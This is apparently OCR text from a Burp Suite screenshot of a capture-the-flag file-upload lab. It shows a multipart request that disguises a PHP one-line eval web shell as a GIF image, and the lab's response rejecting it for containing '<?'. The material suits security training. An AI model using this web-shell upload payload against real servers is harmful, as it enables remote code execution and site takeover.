 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Go Cancel < | ▼ > | ▼
Target: http://164a1204-753e-46eb-983c-ce4056c6aba1.node3.buuoj.cn ?
Request
Raw Params Headers Hex
http://164a1204-753e-46eb-983c-ce4056c6aba1.node3.buuoj.cn/i
ndex.php
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------103232208317727
Content-Disposition: form-data; name="fileUpload"; filename="a.jpg"
Content-Type: image/jpeg
GIF89a
<?php
@eval($_POST['hacker']);
?>
-----------------------------103232208317727
Content-Disposition: form-data; name="upload"
鎻愪氦
-----------------------------103232208317727--
Response
Raw Headers Hex HTML Render
<meta name="viewport" content="width=device-width,
initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Upload Labs</title>
</head>
<body>
<h2>Upload Labs</h2>
<form action="index.php" method="post"
enctype="multipart/form-data">
<label for="file">文件名：</label>
<input type="file" name="fileUpload" id="file"><br>
<input type="submit" name="upload" value="提交">
</form>
</body>
</html>
&lt;? in contents!